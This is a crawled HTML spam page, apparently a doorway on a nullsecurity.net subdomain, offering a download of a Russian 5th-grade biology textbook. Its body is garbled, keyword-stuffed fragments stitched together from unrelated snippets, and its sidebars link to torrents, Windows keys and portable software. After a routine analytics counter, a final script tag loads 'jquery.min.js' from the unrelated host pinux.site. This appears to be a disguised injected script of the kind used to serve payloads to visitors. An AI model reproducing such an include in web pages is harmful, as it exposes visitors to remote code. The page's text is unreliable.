

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-biologiya-5-klass-uchebnik-ponomareva-skachat.html
body_size: 2583
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Биология 5 класс учебник пономарева скачать - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Биология 5 класс учебник пономарева скачать</h2>
                            </header>
                            <p>Учебник Биология 5 класс Пономарева Николаев Корнилова - эту электронную книгу можно. Moved Permanently. The document has moved. #литература5класс 5 класс Г.С.Меркин Литература Русское слово Наконец-то учебник появился. Учебник Биология 6 класс Пономарева - эту электронную книгу можно бесплатно читать онлайн. #химия10класс #химия11класс 10 класс Химия О. С. Габриелян Базовый уровень Дрофа Скачать. План-конспект урока по биологии (7 класс) на тему: Конспект урока. Биология 7 класс. План-конспект урока по биологии (6 класс) на тему: Технологическая карта урока биологии. Учебники по биологии за 10 класс в электронном виде. Чтобы не носить с собой тяжелые. 
Полные и качественные учебники для 5 класса по всем предметам онлайн. Доступно на ваших. cкачать: Рабочая программа по биологии 8 класс Пономарева по ФГОС. Си́ла тя́жести — сила, действующая на любое физическое тело, находящееся вблизи. Эзотерика, эзотерическая литература Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-proshivka-huavey-9200.html">Прошивка хуавей 9200</a></li>
                                <li><a href="zukfzt-knigi-l-g-puchko-chitat.html">Книги л г пучко читать</a></li>
                                <li><a href="zukfzt-raspisanie-avtobusov-26-kirov.html">Расписание автобусов 26 киров</a></li>
                                <li><a href="zukfzt-kazaki-na-vindovs-7-skachat-torrent.html">Казаки на виндовс 7 скачать торрент</a></li>
                                <li><a href="zukfzt-klyuchi-dlya-vin-10-domashnyaya.html">Ключи для вин 10 домашняя</a></li>
                                <li><a href="zukfzt-animaciya-dlya-prezentacii-smayliki.html">Анимация для презентации смайлики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебник Биология 5 класс Пономарева Николаев Корнилова.</li>
<li>5 класс (тема обновлена) Учебники для школы - сравнить.</li>
<li>Учебник Биология 6 класс Пономарева читать онлайн.</li>
<li>10-11 класс Учебники для школы - сравнить учебники.</li>
<li>Конспект урока. Биология 7 класс. Тема: Многообразие птиц.</li>
<li>План-конспект урока по биологии (6 класс) на тему.</li>
<li>Учебники по биологии за 10 класс.</li>
<li>Учебники 5 класс.</li>
<li>Рабочая программа по биологии 8 класс Пономарева по ФГОС.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igry-simpsony-3-skachat.html">Игры симпсоны 3 скачать</a></li>
                                            <li><a href="zukfzt-zadrot-info-sayt-mody.html">Zadrot info сайт моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-401-dmitrov-moskva-raspisanie.html">401 дмитров москва расписание</a></li>
                                            <li><a href="zukfzt-zhurnal-voprosy-obrazovaniya-2014.html">Журнал вопросы образования 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-besplatno-programmy-dlya-kompyutera-2015-goda.html">Скачать бесплатно программы для компьютера 2015 года</a></li>
                                            <li><a href="zukfzt-skachat-knigu-alternativnaya-istoriya.html">Скачать книгу альтернативная история</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-illustrator-cs4-portable.html">Illustrator cs4 portable</a></li>
                                            <li><a href="zukfzt-zavodnoy-apelsin-kniga-istoriya-sozdaniya.html">Заводной апельсин книга история создания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
